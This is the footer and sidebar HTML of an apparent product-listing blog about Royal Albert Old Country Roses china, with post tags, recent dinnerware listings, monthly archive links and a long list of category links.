			<section class="tags-links" itemprop="keywords">
				<span class="icon icon-tag"></span>&nbsp;
				Tagged <a href="https://royalalbertoldcountryroses.net/tag/albert/" rel="tag">albert</a>, <a href="https://royalalbertoldcountryroses.net/tag/country/" rel="tag">country</a>, <a href="https://royalalbertoldcountryroses.net/tag/cutlery/" rel="tag">cutlery</a>, <a href="https://royalalbertoldcountryroses.net/tag/monogram/" rel="tag">monogram</a>, <a href="https://royalalbertoldcountryroses.net/tag/rare/" rel="tag">rare</a>, <a href="https://royalalbertoldcountryroses.net/tag/roses/" rel="tag">roses</a>, <a href="https://royalalbertoldcountryroses.net/tag/royal/" rel="tag">royal</a>			</section>

		
		<section class="permalink" itemprop="articleURL">
			<span class="icon icon-permalink"></span>&nbsp;
			<a href="https://royalalbertoldcountryroses.net/2017/01/monogram-royal-albert-old-country-roses-cutlery-set-rare-8/" role="link" itemprop="url">
				Permalink			</a>
		</section>

		
	</footer>

	
</article>

			
			
    
		<nav class="navigation paging-navigation" role="navigation">
			<h1 class="screen-reader-text">Posts navigation</h1>
			<div class="nav-links">

									<div class="nav-previous pull-left">
						<a href="https://royalalbertoldcountryroses.net/category/monogram/page/2/"  class="btn btn-primary btn-lg"><span class="icon icon-previous"></span> Older posts</a>					</div>
				
				
			</div>
		</nav>

	
		
		</main>

	</section>


	
		<div id="secondary" class="widget-area col-sm-4">

			<aside id="sidebar-primary" class="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://royalalbertoldcountryroses.net/">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field form-control" placeholder="Search" value="" name="s" title="Search for:" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4><hr class="separator" />		<ul>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2025/12/royal-albert-old-country-roses-salt-pepper-shaker-christmas-magic-set-tray/">Royal Albert Old Country Roses Salt &#038; Pepper Shaker &#038; Christmas Magic Set Tray</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2025/12/beautiful-royal-albert-old-country-rose-huge-dinnerware-set-made-in-england/">Beautiful Royal Albert Old Country Rose Huge Dinnerware Set Made In England</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2025/12/royal-albert-old-country-roses-set-with-beethoven-gold-plated-silverware-for-6/">Royal Albert Old Country Roses Set with Beethoven Gold Plated Silverware for 6</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2025/12/royal-albert-old-country-roses-large-sculpted-pitcher-holds-5-quarts-gold-trim/">Royal Albert Old Country Roses Large Sculpted Pitcher Holds 5 Quarts Gold Trim</a>
						</li>
					<li>
				<a href="https://royalalbertoldcountryroses.net/2025/12/set-of-8-1962-royal-albert-old-country-roses-10-5-dinner-plate-bone-china/">Set of 8 1962 Royal Albert Old Country Roses 10.5 Dinner Plate Bone China</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4><hr class="separator" />		<ul>
	<li><a href='https://royalalbertoldcountryroses.net/2025/12/'>December 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/11/'>November 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/10/'>October 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/09/'>September 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/08/'>August 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/07/'>July 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/06/'>June 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/05/'>May 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/04/'>April 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/03/'>March 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/02/'>February 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2025/01/'>January 2025</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/12/'>December 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/11/'>November 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/10/'>October 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/09/'>September 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/08/'>August 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/07/'>July 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/06/'>June 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/05/'>May 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/04/'>April 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/03/'>March 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/02/'>February 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2024/01/'>January 2024</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/12/'>December 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/11/'>November 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/10/'>October 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/09/'>September 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/08/'>August 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/07/'>July 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/06/'>June 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/05/'>May 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/04/'>April 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/03/'>March 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/02/'>February 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2023/01/'>January 2023</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/12/'>December 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/11/'>November 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/10/'>October 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/09/'>September 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/08/'>August 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/07/'>July 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/06/'>June 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/05/'>May 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/04/'>April 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/03/'>March 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/02/'>February 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2022/01/'>January 2022</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/12/'>December 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/11/'>November 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/10/'>October 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/09/'>September 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/08/'>August 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/07/'>July 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/06/'>June 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/05/'>May 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/04/'>April 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/03/'>March 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/02/'>February 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2021/01/'>January 2021</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/12/'>December 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/11/'>November 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/10/'>October 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/09/'>September 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/08/'>August 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/07/'>July 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/06/'>June 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/05/'>May 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/04/'>April 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/03/'>March 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/02/'>February 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2020/01/'>January 2020</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/12/'>December 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/11/'>November 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/10/'>October 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/09/'>September 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/08/'>August 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/07/'>July 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/06/'>June 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/05/'>May 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/04/'>April 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/03/'>March 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/02/'>February 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2019/01/'>January 2019</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/12/'>December 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/11/'>November 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/10/'>October 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/09/'>September 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/08/'>August 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/07/'>July 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/06/'>June 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/05/'>May 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/04/'>April 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/03/'>March 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/02/'>February 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2018/01/'>January 2018</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/12/'>December 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/11/'>November 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/10/'>October 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/09/'>September 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/08/'>August 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/07/'>July 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/06/'>June 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/05/'>May 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/04/'>April 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/03/'>March 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/02/'>February 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2017/01/'>January 2017</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/12/'>December 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/11/'>November 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/10/'>October 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/09/'>September 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/08/'>August 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/07/'>July 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/06/'>June 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/05/'>May 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/04/'>April 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/03/'>March 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/02/'>February 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2016/01/'>January 2016</a></li>
	<li><a href='https://royalalbertoldcountryroses.net/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Department</h4><hr class="separator" />		<ul>
	<li class="cat-item cat-item-2693"><a href="https://royalalbertoldcountryroses.net/category/121a/" >121a</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://royalalbertoldcountryroses.net/category/12serving/" >12serving</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://royalalbertoldcountryroses.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://royalalbertoldcountryroses.net/category/16-sets/" >16-sets</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://royalalbertoldcountryroses.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://royalalbertoldcountryroses.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://royalalbertoldcountryroses.net/category/1962s/" >1962s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://royalalbertoldcountryroses.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://royalalbertoldcountryroses.net/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://royalalbertoldcountryroses.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://royalalbertoldcountryroses.net/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://royalalbertoldcountryroses.net/category/22tlg/" >22tlg</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://royalalbertoldcountryroses.net/category/27-pc/" >27-pc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://royalalbertoldcountryroses.net/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://royalalbertoldcountryroses.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://royalalbertoldcountryroses.net/category/3-part/" >3-part</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://royalalbertoldcountryroses.net/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://royalalbertoldcountryroses.net/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://royalalbertoldcountryroses.net/category/4-excellent/" >4-excellent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://royalalbertoldcountryroses.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://royalalbertoldcountryroses.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://royalalbertoldcountryroses.net/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://royalalbertoldcountryroses.net/category/47-piece/" >47-piece</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://royalalbertoldcountryroses.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://royalalbertoldcountryroses.net/category/4royal/" >4royal</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://royalalbertoldcountryroses.net/category/5-old/" >5-old</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://royalalbertoldcountryroses.net/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://royalalbertoldcountryroses.net/category/50-piece/" >50-piece</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://royalalbertoldcountryroses.net/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://royalalbertoldcountryroses.net/category/5royal/" >5royal</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://royalalbertoldcountryroses.net/category/6-10/" >6-10</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://royalalbertoldcountryroses.net/category/6-royal/" >6-royal</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://royalalbertoldcountryroses.net/category/61pc/" >61pc</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://royalalbertoldcountryroses.net/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://royalalbertoldcountryroses.net/category/6royal/" >6royal</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://royalalbertoldcountryroses.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://royalalbertoldcountryroses.net/category/78pcs/" >78pcs</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://royalalbertoldcountryroses.net/category/8-pc/" >8-pc</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://royalalbertoldcountryroses.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://royalalbertoldcountryroses.net/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://royalalbertoldcountryroses.net/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://royalalbertoldcountryroses.net/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://royalalbertoldcountryroses.net/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://royalalbertoldcountryroses.net/category/albertstuff/" >albertstuff</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://royalalbertoldcountryroses.net/category/alejandra/" >alejandra</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://royalalbertoldcountryroses.net/category/alluring/" >alluring</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://royalalbertoldcountryroses.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://royalalbertoldcountryroses.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://royalalbertoldcountryroses.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://royalalbertoldcountryroses.net/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://royalalbertoldcountryroses.net/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://royalalbertoldcountryroses.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://royalalbertoldcountryroses.net/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://royalalbertoldcountryroses.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://royalalbertoldcountryroses.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://royalalbertoldcountryroses.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://royalalbertoldcountryroses.net/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://royalalbertoldcountryroses.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://royalalbertoldcountryroses.net/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://royalalbertoldcountryroses.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://royalalbertoldcountryroses.net/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://royalalbertoldcountryroses.net/category/avacado/" >avacado</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://royalalbertoldcountryroses.net/category/bakingblissmeasurepitcher/" >bakingblissmeasurepitcher</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://royalalbertoldcountryroses.net/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://royalalbertoldcountryroses.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://royalalbertoldcountryroses.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://royalalbertoldcountryroses.net/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://royalalbertoldcountryroses.net/category/bedouine/" >bedouine</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://royalalbertoldcountryroses.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://royalalbertoldcountryroses.net/category/berbice/" >berbice</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://royalalbertoldcountryroses.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://royalalbertoldcountryroses.net/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://royalalbertoldcountryroses.net/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://royalalbertoldcountryroses.net/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://royalalbertoldcountryroses.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://royalalbertoldcountryroses.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://royalalbertoldcountryroses.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://royalalbertoldcountryroses.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://royalalbertoldcountryroses.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://royalalbertoldcountryroses.net/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://royalalbertoldcountryroses.net/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://royalalbertoldcountryroses.net/category/burnhams/" >burnhams</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://royalalbertoldcountryroses.net/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://royalalbertoldcountryroses.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://royalalbertoldcountryroses.net/category/canisters/" >canisters</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://royalalbertoldcountryroses.net/category/cardew/" >cardew</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://royalalbertoldcountryroses.net/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://royalalbertoldcountryroses.net/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://royalalbertoldcountryroses.net/category/charger/" >charger</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://royalalbertoldcountryroses.net/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://royalalbertoldcountryroses.net/category/charlene/" >charlene</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://royalalbertoldcountryroses.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://royalalbertoldcountryroses.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://royalalbertoldcountryroses.net/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://royalalbertoldcountryroses.net/category/childs/" >child&#039;s</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://royalalbertoldcountryroses.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://royalalbertoldcountryroses.net/category/chintz/" >chintz</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://royalalbertoldcountryroses.net/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://royalalbertoldcountryroses.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://royalalbertoldcountryroses.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://royalalbertoldcountryroses.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://royalalbertoldcountryroses.net/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://royalalbertoldcountryroses.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://royalalbertoldcountryroses.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://royalalbertoldcountryroses.net/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://royalalbertoldcountryroses.net/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://royalalbertoldcountryroses.net/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://royalalbertoldcountryroses.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://royalalbertoldcountryroses.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://royalalbertoldcountryroses.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://royalalbertoldcountryroses.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://royalalbertoldcountryroses.net/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://royalalbertoldcountryroses.net/category/cosy/" >cosy</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://royalalbertoldcountryroses.net/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://royalalbertoldcountryroses.net/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://royalalbertoldcountryroses.net/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://royalalbertoldcountryroses.net/category/cpc21/" >cpc21</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://royalalbertoldcountryroses.net/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://royalalbertoldcountryroses.net/category/creams/" >creams</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://royalalbertoldcountryroses.net/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://royalalbertoldcountryroses.net/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://royalalbertoldcountryroses.net/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://royalalbertoldcountryroses.net/category/cups/" >cups</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://royalalbertoldcountryroses.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://royalalbertoldcountryroses.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://royalalbertoldcountryroses.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://royalalbertoldcountryroses.net/category/dartmoor/" >dartmoor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://royalalbertoldcountryroses.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://royalalbertoldcountryroses.net/category/debby/" >debby</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://royalalbertoldcountryroses.net/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://royalalbertoldcountryroses.net/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://royalalbertoldcountryroses.net/category/decorational/" >decorational</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://royalalbertoldcountryroses.net/category/demis/" >demis</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://royalalbertoldcountryroses.net/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://royalalbertoldcountryroses.net/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://royalalbertoldcountryroses.net/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://royalalbertoldcountryroses.net/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://royalalbertoldcountryroses.net/category/discont/" >discont</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://royalalbertoldcountryroses.net/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://royalalbertoldcountryroses.net/category/dishwasher/" >dishwasher</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://royalalbertoldcountryroses.net/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://royalalbertoldcountryroses.net/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://royalalbertoldcountryroses.net/category/dottsy/" >dottsy</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://royalalbertoldcountryroses.net/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://royalalbertoldcountryroses.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalalbertoldcountryroses.net/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://royalalbertoldcountryroses.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://royalalbertoldcountryroses.net/category/easter/" >easter</a>
</li>
